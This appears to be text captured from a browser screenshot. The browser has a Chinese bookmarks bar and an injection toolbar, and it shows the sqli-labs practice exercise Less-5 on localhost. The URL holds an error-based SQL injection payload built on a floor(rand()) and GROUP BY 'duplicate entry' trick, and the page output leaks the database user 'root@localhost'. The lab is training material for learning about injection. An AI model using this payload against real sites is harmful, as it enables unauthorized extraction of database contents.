 127.0.0.1/sqllib/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0 百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
URL http://127.0.0.1/sqllib/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
URL
ute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
SQLI DUMB SERIES-5